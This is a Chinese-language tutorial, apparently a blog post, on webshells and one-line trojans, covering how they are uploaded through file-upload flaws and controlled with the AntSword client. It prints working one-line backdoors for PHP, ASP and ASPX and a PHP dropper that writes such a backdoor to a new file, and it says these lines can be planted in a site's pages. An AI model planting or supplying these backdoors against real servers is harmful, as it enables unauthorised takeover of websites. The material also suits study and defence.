

Webshell(大马):

webshell就是以asp、aspx、php、jsp或者cgi等网页形式存在的一种命令执行环境,也将其称为一种网页后门。

黑客入侵一个网站后,通常会将 asp、aspx、php 或 jsp 后门文件与网站 web 服务器目录下正常的网页文件混在一起,然后就可以使用浏览器来访问该后门文件了,从而得到一个命令执行环境,以达到控制网站服务器的目的。

webshell常常被称为入侵者通过网站端口对网站服务器的某种程度上操作的权限。

一句话木马 (小马):

概念:一句话木马就是通过向服务端提交一句简短的代码来达到向服务器插入木马并最终获得 webshell 的方法。

原理:利用文件上传漏洞,往目标网站中上传一句话木马,然后你就可以在本地通过中国蚁剑即可获取和控制整个网站目录。

用一个原始而又简单的php一句话木马来阐述:<?php @eval($_POST['value']);?>

php的代码要写在<?php ?>里面,服务器才能认出来这是php代码,然后才去解析;

@表示后面即使执行错误,也不报错。

eva()函数表示括号内的语句字符串什么的全都当做代码执行。

$_POST['value']表示从页面中获得value这个变量(也被称为一句话木马的密码),变量里的字符串当做php代码来执行。

入侵条件:

只要攻击者满足三个条件,就能实现成功入侵:

木马上传成功,未被杀;

知道木马的路径;

木马能够正常运行。

常见形式:

php的一句话木马:<?php @eval($_POST['pass']);?>

asp的一句话木马:<%eval request('pass')%> 或<% execute(request("pass")) %>

aspx的一句话木马:<%@ Page Language='Jscript'%> <%eval(Request.Item['pass'],'unsafe');%>

<?php fputs( fopen('xie.php','w') , '<? php eval($_POST[xie]) ?>' ) ; ?> 在当前目录下创建xie.php文件,并且将一句话木马写入xie.php中

可以直接将这些语句插入到网站的某个asp/aspx/php文件上,或者 直接创建一个新的文件在里面写入这些语句,然后把文件上传到网站上。